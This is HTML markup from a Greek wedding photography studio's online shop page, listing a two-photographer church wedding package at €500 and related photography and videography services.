	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://adoro.gr/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://adoro.gr/wp-content/uploads/2016/10/ADORO-LOGO.png"  alt="ADORO wedding fashion photography" title="We capture your adorable moments..."  /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
																						<p>Δημιουργούμε μοναδικές εικόνες ονειρεμένων γάμων & βαπτίσεων, σε συνέχεια των επιλογών και προτιμήσεών σας…
</p>													</div>
					</div>

					<div class="col-sm-7">
						<div class="custom contact-details">

														<p>
																	<strong>T : 210 300 83 50  /  M: 6974 154 202</strong><br>								
																	Email:&nbsp;<a href="mailto:info@adoro.gr">info@adoro.gr</a>
															</p>
							
															<p>
								ADORO wedding fashion photography<br/>Λεβέντη 4, Κολωνάκι								</p>
							
															<a href="https://goo.gl/maps/DmanjV8MZHx" target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

											</div>
				</div>
			</div>
		</div>
				</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-adoro" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-28" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/" class=" main-menu-link main-menu-link-top"><span>ADORO</span></a></li>
<li id="menu-item-27" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/" class=" main-menu-link main-menu-link-top"><span>ΓΑΜΟΣ</span></a></li>
<li id="menu-item-26" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%bc%ce%bf%ce%b4%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΜΟΔΑ &#8211; ΜΟΝΤΕΛΑ &#8211; ΣΧΕΔΙΑΣΤΕΣ</span></a></li>
<li id="menu-item-25" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-25  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/catwalk-3/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΔΕΙΞΕΙΣ ΜΟΔΑΣ</span></a></li>
<li id="menu-item-3047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3047  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class=" main-menu-link main-menu-link-top"><span>REAL-TIME ΚΟΣΤΟΛΟΓΗΣΗ</span></a></li>
<li id="menu-item-6109" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6109  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-eshop/" class=" main-menu-link main-menu-link-top"><span>ADORO eshop</span></a></li>
<li id="menu-item-23" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-23  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>

	<div data-rocket-location-hash="77842864a0fa9cf76b756076c33d462a" id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div data-rocket-location-hash="7361f4a269d5f75ec3f10d5aea38cd2d" class="bgback"></div>

    
    <div data-rocket-location-hash="c729b1a46ad5dc775e6c6195a9477574" class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div data-rocket-location-hash="f03961485e827dd3bd434b47f2f455fa" class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr/adoro-eshop/"><span property="name">ADORO eshop &#8211; Υπηρεσίες &#8211; Προϊόντα</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr/product-category/marriage/"><span property="name">Γάμος - (Εκκλησία)</span></a><meta property="position" content="3"></li><li>Δυο φωτογράφοι Γάμου στην Εκκλησία</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">10 Ιανουαρίου 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div data-rocket-location-hash="c7d1bfcbbf7934d0213d4a7db7c3ed5f" class="zn_header_bottom_style"></div></div>
			<section data-rocket-location-hash="319388e55226d292357488f1fd645b33" id="content" class="site-content shop_page">
				<div class="container">
					<div class="row">
						<div class="col-md-12 ">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-216" class="prodpage-style2 product type-product post-216 status-publish first instock product_cat-marriage sale virtual sold-individually purchasable product-type-simple">

	<div class="row product-page clearfix"><div class="single_product_main_image col-sm-5">	<div class="zn_badge_container">
			</div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://adoro.gr/wp-content/uploads/2018/10/165.jpg" alt="Αναμονή εικόνας προϊόντος" class="wp-post-image" /></div>	</div>
</div>
</div><div class="main-data col-sm-7">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Δυο φωτογράφοι Γάμου στην Εκκλησία</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>500.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;500.00.</span></p>

	
	<form class="cart" action="https://adoro.gr/adoro-eshop/marriage/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6962b01b4ba92">Δυο φωτογράφοι Γάμου στην Εκκλησία ποσότητα</label>
	<input
		type="hidden"
				id="quantity_6962b01b4ba92"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="216" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">564</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://adoro.gr/product-category/marriage/" rel="tag">Γάμος - (Εκκλησία)</a></span>
	
	
</div>
	</div>

	</div></div>
	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-4">

			
					<li class="prodpage-style2 product type-product post-310 status-publish first instock product_cat-marriage sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/marriage/%ce%b4%cf%85%ce%bf-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Δυο βιντεογράφοι Γάμου στην Εκκλησία</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>500.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;500.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/?add-to-cart=310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_310" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="310" data-product_sku="581" aria-label="Προσθήκη στο καλάθι: &ldquo;Δυο βιντεογράφοι Γάμου στην Εκκλησία&rdquo;" rel="nofollow" data-success_message="&ldquo;Δυο βιντεογράφοι Γάμου στην Εκκλησία&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/marriage/%ce%b4%cf%85%ce%bf-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_310" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-107 status-publish instock product_cat-marriage sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%be%cf%8d-%ce%bc%cf%85%cf%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Καλλιτεχνική Φωτογράφιση μεταξύ μυστηρίου &#038; δεξίωσης</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>120.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;120.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/?add-to-cart=107" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107" data-product_sku="515" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλλιτεχνική Φωτογράφιση μεταξύ μυστηρίου &amp; δεξίωσης&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλλιτεχνική Φωτογράφιση μεταξύ μυστηρίου &amp; δεξίωσης&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%be%cf%8d-%ce%bc%cf%85%cf%83/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_107" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-126 status-publish instock product_cat-marriage sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Κινηματογράφιση μυστηρίου Γάμου</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>650.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;650.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/?add-to-cart=126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_126" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="126" data-product_sku="534" aria-label="Προσθήκη στο καλάθι: &ldquo;Κινηματογράφιση μυστηρίου Γάμου&rdquo;" rel="nofollow" data-success_message="&ldquo;Κινηματογράφιση μυστηρίου Γάμου&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 